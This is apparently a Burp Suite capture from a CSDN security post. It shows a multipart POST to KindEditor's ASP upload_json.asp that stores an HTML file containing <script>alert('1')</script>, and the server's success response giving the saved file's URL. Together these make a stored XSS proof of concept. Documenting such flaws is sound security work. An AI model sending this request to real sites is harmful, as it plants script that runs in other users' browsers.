 Request
Pretty Raw Hex \n
1 POST /kindeditor/asp/upload_json.asp?dir=file HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------283422705626536477632563104216
8 Content-Length: 260
9 Connection: close
10 Cookie: ASPSESSIONIDQACQQBT
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 -----------------------------283422705626536477632563104216
16 Content-Disposition: form-data; name="imgFile"; filename="1.html"
17 Content-Type: application/octet-stream
18
19 <script>alert('1')</script>
20 -----------------------------283422705626536477632563104216--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Set-Cookie: BPKM; path=/
7 X-Powered-By: ASP.NET
8 Date: Thu, 09 Sep 2021 07:33:15 GMT
9 Connection: close
10 Content-Length: 94
11
12 {"error":0,"url":"\/kindeditor\/asp\/..\/attached\/file\/20210909\/20210909153396539653.html"}
CSDN @新网工李白